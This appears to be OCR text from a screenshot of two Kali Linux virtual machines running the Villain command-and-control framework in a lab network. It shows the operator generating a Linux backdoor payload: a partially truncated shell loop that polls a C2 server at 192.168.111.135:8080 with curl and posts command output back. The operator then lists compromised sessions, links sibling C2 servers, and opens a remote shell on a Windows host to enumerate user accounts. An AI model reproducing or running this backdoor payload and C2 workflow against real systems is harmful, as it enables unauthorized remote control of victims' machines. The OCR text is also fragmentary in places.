 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
villain_core.py - /root/P...
root@kali: ~/Projects/vi
File Actions Edit View Help
root@kali: ~/Projects/villain
root@kali: ~
Villain > generate os=linux lhost=eth0
Generating backdoor payload...
nohup `s=192.168.111.135:8080&&i=01e6f88d-5e589e63-82be4e00&&hname=$(host
&while :
; do c=$(curl -s "$p$s/5e589e63" -H "Authorization: $i")&&if [ "$c" != No
-X POST
-H "Authorization: $i" -d "$r";echo $$;fi; fi; sleep 0.8; done;` &
Copied to clipboard!
[Shell] Backdoor session established on 192.168.111.135
Villain > sessions
Session ID IP Address OS Type User Owner
a9703b0e-c050cb8b-60ff97d6 192.168.111.1 Windows WX243R\pxart Self
01e6f88d-5e589e63-82be4e00 192.168.111.135 Linux root@kali Self
Villain > siblings
Not connected with other servers.
[Info] Received request to connect from 192.168.111.144
[Info] Type 14963 and press ENTER to connect. You have 10 seconds.
[Info] Request to connect with 192.168.111.144 denied.
[Info] Received request to connect from 192.168.111.144
[Info] Type 36795 and press ENTER to connect. You have 10 seconds.
Villain > 36795
[Info] Synchronizing servers...
[Info] Synchronized!
Villain > siblings
Sibling ID Server IP Server Port Hostname
f85797e68ea44f15ae2c8b944569da0b 192.168.111.144 65001 PleaseSub
Villain >
kali_villain - VMware Workstation 15 Player (Non-commercial use only)
Player
kali@PleaseSubscribe: ~/Desktop/villain
File Actions Edit View Help
kali@PleaseSubscribe: ~/Desktop/villain
kali@PleaseSubscribe: ~/Desktop/villain
(kali㉿PleaseSubscribe)-[~/Desktop/villain]
$ ./Villain.py
VILLAIN
by t3l3machus
[Info] Core server listening on 0.0.0.0:65001
[Info] Hoaxshell engine listening on 0.0.0.0:8080
Villain > sessions
No active sessions.
Villain > siblings
Not connected with other servers.
Villain > connect 192.168.111.135 65001
[Info] Sending request to connect...
[Fail] Request to connect denied.
Villain > connect 192.168.111.135 65001
[Info] Sending request to connect...
[Info] Connection established!
[Info] Synchronizing servers...
[Info] 2 x additional shell sessions established!
[Info] Synchronized!
Villain > siblings
Sibling ID Server IP Server Port Hostname Status
2b2857278b434a71955f25041d483780 192.168.111.135 65001 kali Active
Villain > sessions
Session ID IP Address OS Type User Owner Status
a9703b0e-c050cb8b-60ff97d6 192.168.111.1 Windows WX243R\pxart kali Active
01e6f88d-5e589e63-82be4e00 192.168.111.135 Linux root@kali kali Active
Villain > shell a9703b0e-c050cb8b-60ff97d6
Press Ctrl + C or type "exit" to deactivate shell.
WX243R\pxart> net user
[Info] Command delivered. Awaiting output...
User accounts for \\WX243R
Administrator DefaultAccount Guest
nikos pxart WDAGUtilityAccount
The command completed successfully.
WX243R\pxart>
Type here to search
44°F Cloudy
ENG
11:57 AM
11/14/2022
2